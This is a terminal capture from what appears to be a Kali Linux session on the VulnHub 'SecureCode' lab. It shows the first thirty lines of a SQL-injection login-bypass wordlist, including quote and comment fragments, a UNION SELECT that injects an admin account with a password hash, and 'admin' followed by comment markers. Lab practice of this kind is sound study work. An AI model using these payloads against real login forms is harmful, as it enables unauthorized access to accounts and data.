 ┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/SecureCode]
└─# cat list.txt | head -n30
" "
" #
" --
"&"
"*"
"-"
"/*
"^"
'
' #
' '
' -
' --
'#
'&'
'*'
'-'
'--
'/*
'^'
=
==
1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
1?) and '1?='1-
admin" #
admin" --
admin"/*
admin' #
admin' --
┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/SecureCode]
└─#